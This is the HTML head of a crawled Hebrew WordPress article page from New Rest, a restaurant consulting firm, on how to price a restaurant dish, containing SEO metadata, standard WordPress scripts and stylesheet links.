

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new-rest.com/%D7%90%D7%99%D7%9A-%D7%9E%D7%AA%D7%9E%D7%97%D7%A8%D7%99%D7%9D-%D7%9E%D7%A0%D7%94-%D7%91%D7%9E%D7%A1%D7%A2%D7%93%D7%94/
body_size: 19389
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
    <link rel="icon" href="https://www.new-rest.com/wp-content/themes/new-rest/assets/img/favicon.ico" type="image/x-icon">
    <link rel="pingback" href="https://www.new-rest.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>איך מתמחרים מנה במסעדה</title>
	<meta name="description" content="new rest מתמחה בניהול, ייעוץ והקמת מתמחי מזון. אנו מתגאים בשירות מקצועי עם התאמה אישית לצרכיו של כל לקוח. מידע נוסף אודות השירותים אותם אנו מספקים באתר שלנו." />
	<link rel="canonical" href="https://www.new-rest.com/איך-מתמחרים-מנה-במסעדה/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="איך מתמחרים מנה במסעדה" />
	<meta property="og:description" content="new rest מתמחה בניהול, ייעוץ והקמת מתמחי מזון. אנו מתגאים בשירות מקצועי עם התאמה אישית לצרכיו של כל לקוח. מידע נוסף אודות השירותים אותם אנו מספקים באתר שלנו." />
	<meta property="og:url" content="https://www.new-rest.com/איך-מתמחרים-מנה-במסעדה/" />
	<meta property="og:site_name" content="New Rest" />
	<meta property="article:published_time" content="2020-04-16T11:50:19+00:00" />
	<meta property="og:image" content="https://www.new-rest.com/wp-content/uploads/2020/04/ליווי-ייעוץ-למסעדות.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dev_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="dev_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#article","isPartOf":{"@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/"},"author":{"name":"dev_admin","@id":"https://www.new-rest.com/#/schema/person/5292492429ba012c3af8985e07a188c6"},"headline":"איך מתמחרים מנה במסעדה?","datePublished":"2020-04-16T11:50:19+00:00","mainEntityOfPage":{"@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.new-rest.com/#organization"},"image":{"@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#primaryimage"},"thumbnailUrl":"https://www.new-rest.com/wp-content/uploads/2020/04/ליווי-ייעוץ-למסעדות.jpg","articleSection":["מאמרים"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#respond"]}]},{"@type":"WebPage","@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/","url":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/","name":"איך מתמחרים מנה במסעדה","isPartOf":{"@id":"https://www.new-rest.com/#website"},"primaryImageOfPage":{"@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#primaryimage"},"image":{"@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#primaryimage"},"thumbnailUrl":"https://www.new-rest.com/wp-content/uploads/2020/04/ליווי-ייעוץ-למסעדות.jpg","datePublished":"2020-04-16T11:50:19+00:00","description":"new rest מתמחה בניהול, ייעוץ והקמת מתמחי מזון. אנו מתגאים בשירות מקצועי עם התאמה אישית לצרכיו של כל לקוח. מידע נוסף אודות השירותים אותם אנו מספקים באתר שלנו.","breadcrumb":{"@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#primaryimage","url":"https://www.new-rest.com/wp-content/uploads/2020/04/ליווי-ייעוץ-למסעדות.jpg","contentUrl":"https://www.new-rest.com/wp-content/uploads/2020/04/ליווי-ייעוץ-למסעדות.jpg","width":800,"height":533,"caption":"פתיחת מסעדה עם NEW REST"},{"@type":"BreadcrumbList","@id":"https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.new-rest.com/"},{"@type":"ListItem","position":2,"name":"איך מתמחרים מנה במסעדה?"}]},{"@type":"WebSite","@id":"https://www.new-rest.com/#website","url":"https://www.new-rest.com/","name":"New Rest","description":"","publisher":{"@id":"https://www.new-rest.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.new-rest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.new-rest.com/#organization","name":"new Rest - ניהול, ייעוץ והקמת מתחמי מזון","url":"https://www.new-rest.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.new-rest.com/#/schema/logo/image/","url":"https://www.new-rest.com/wp-content/uploads/2020/04/LOGO-white.png","contentUrl":"https://www.new-rest.com/wp-content/uploads/2020/04/LOGO-white.png","width":209,"height":74,"caption":"new Rest - ניהול, ייעוץ והקמת מתחמי מזון"},"image":{"@id":"https://www.new-rest.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.new-rest.com/#/schema/person/5292492429ba012c3af8985e07a188c6","name":"dev_admin","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.new-rest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4902a43a9295f83b0f7ff6bd761a8874e215773fc971704f04f8d3df7a3a4fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4902a43a9295f83b0f7ff6bd761a8874e215773fc971704f04f8d3df7a3a4fa?s=96&d=mm&r=g","caption":"dev_admin"},"url":"https://www.new-rest.com/author/dev_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.new-rest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="New Rest &laquo; פיד תגובות של איך מתמחרים מנה במסעדה?" href="https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%9e%d7%aa%d7%9e%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%a0%d7%94-%d7%91%d7%9e%d7%a1%d7%a2%d7%93%d7%94/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.new-rest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.new-rest.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.new-rest.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.new-rest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.new-rest.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://www.new-rest.com/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.new-rest.com/wp-content/themes/new-rest/assets/styles/bootstrap_app.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://www.new-rest.com/wp-content/themes/new-rest/assets/styles/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://www.new-rest.com/wp-content/themes/new-rest/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://www.new-rest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new-rest.com/wp-json/wp/v2/posts/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new-rest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.new-rest.com/?p=282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.new-rest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new-rest.com%2F%25d7%2590%25d7%2599%25d7%259a-%25d7%259e%25d7%25aa%25d7%259e%25d7%2597%25d7%25a8%25d7%2599%25d7%259d-%25d7%259e%25d7%25a0%25d7%2594-%25d7%2591%25d7%259e%25d7%25a1%25d7%25a2%25d7%2593%25d7%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.new-rest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new-rest.com%2F%25d7%2590%25d7%2599%25d7%259a-%25d7%259e%25d7%25aa%25d7%259e%25d7%2597%25d7%25a8%25d7%2599%25d7%259d-%25d7%259e%25d7%25a0%25d7%2594-%25d7%2591%25d7%259e%25d7%25a1%25d7%25a2%25d7%2593%25d7%2594%2F&#038;format=xml" />
